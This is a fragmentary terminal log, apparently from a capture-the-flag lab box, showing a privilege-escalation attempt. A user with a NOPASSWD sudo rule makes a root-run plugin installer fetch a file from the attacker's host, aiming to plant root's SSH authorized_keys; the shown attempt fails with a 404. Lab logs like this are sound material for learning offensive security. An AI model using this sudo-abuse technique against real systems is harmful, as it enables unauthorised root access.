 10.129.228.174 - - [17/Mar/2026 22:49:22] "GET /root/.ssh/authorized_keys HTTP/1.1" 404 -
    if os.geteuid() != 0:
        print("[-] This script must be run as root (use sudo).")
        sys.exit(1)
    main()
steve@variatype:~$ sudo -
[sudo] password for steve:
sudo: a password is required
steve@variatype:~$ sudo -l
Matching Defaults entries for steve on variatype:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User steve may run the following commands on variatype:
    (root) NOPASSWD: /usr/bin/python3 /opt/font-tools/install_validator.py *
steve@variatype:~$ sudo /usr/bin/python3 /opt/font-tools/install_validator.py http://10.10.16.22:9999/roo
t/.ssh/authorized_keys
2026-03-17 10:49:22,793 [INFO] Attempting to install plugin from: http://10.10.16.22:9999/root/.ssh/autho
rized_keys
2026-03-17 10:49:22,808 [INFO] Downloading http://10.10.16.22:9999/root/.ssh/authorized_keys
2026-03-17 10:49:23,369 [ERROR] Failed to install plugin: Can't download http://10.10.16.22:9999/root/.ss
h/authorized_keys: 404 File not found
[-] Error: Can't download http://10.10.16.22:9999/root/.ssh/authorized_keys: 404 File not found
steve@variatype:~$
1:sudo  2:rlwrap  3:ssh  4:zsh  10.10.16.22 22:49:59